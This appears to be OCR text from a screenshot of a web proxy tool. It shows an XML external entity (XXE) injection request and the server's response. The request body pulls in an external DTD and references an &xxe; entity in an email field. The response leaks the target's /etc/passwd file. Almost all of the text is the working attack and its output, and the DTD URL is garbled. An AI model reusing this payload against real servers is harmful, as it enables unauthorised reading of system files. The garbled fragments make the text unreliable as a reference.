 Request
Pretty Raw Hex \n
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE ANY [
16 <!ENTITY % file SYSTEM "http:// test.dtd">
17 %file;
18 ]>
19 <root>
<name>
brother
</name>
<tel>
123456789
</tel>
<email>
&xxe;
</email>
<password>
123456
</password>
</root>
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 09:28:19 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.26
5 Vary: Accept-Encoding
6 Content-Length: 1227
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
? Search... 0 matches